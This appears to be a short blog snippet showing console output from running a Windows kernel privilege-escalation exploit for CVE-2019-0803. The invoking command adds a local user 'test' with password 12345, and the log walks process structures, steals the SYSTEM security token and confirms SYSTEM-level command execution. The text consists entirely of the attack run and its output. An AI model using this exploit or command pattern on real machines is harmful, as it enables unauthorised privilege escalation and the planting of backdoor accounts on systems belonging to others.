 C:\Users\ASUS>C:\Users\ASUS\Desktop\CVE-2019-0803.exe cmd "net user test 12345 /add"
-------------------
EXP - CVE-2019-0803
Modify by k8gege
-------------------
[+]WND1: FFFFF900C082ED70, WND2: FFFFF900C083FC00
[+]trying 0 times
[*]DDEServer..
[*]g_ClientCopyDDEIn1_ContinueAddr:00000000774B30AC, g_BitMapAddr:0000000000000000
[!]xxTriggerExploitEx Success
[*]DDEServer Set BitmapAddr..0000000019051218
[*]DDEClient..
[*]DDEClientSendDDEMsg over..
[+]hTriggerWindow 0000000000020768
[*]DDEServer exit..
[+]Wait
[+]SetDIBColorTable OK
[*]text:
[+]hTriggerWindow OK
[*]Searching for current processes EPROCESS structure
        ptiaddress == fffff900c01c4010
        tagTHREAD == fffffa8000d56b60
        kapc_stateAddr == fffffa8000d56bb0
        Original security token pointer: 0xfffff8a002a17645
[*]Searching for SYSTEM security token address
        Next eprocess address: 0xfffffa8003057b30
        Found pid: 0xF0C
        Next eprocess address: 0xfffffa80030c0060
        Found pid: 0xBCC
        Next eprocess address: 0xfffff8000408aa08
        Found pid: 0x2D8FC58
        Next eprocess address: 0xfffffa8000cbb040
        Found pid: 0x4
        target process found!
[+]Security token to steal: 0xfffff8a000004bbb
Run Cmd...
nt authority\system
 authority\system命令成功完成。
令成功完成。
C:\Users\ASUS>
https://blog.csdn.net/Fly_hps